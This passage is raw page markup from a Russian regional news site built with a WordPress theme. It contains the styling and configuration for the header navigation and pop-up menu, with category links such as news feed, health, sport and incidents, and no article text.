scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39771";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7955";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap 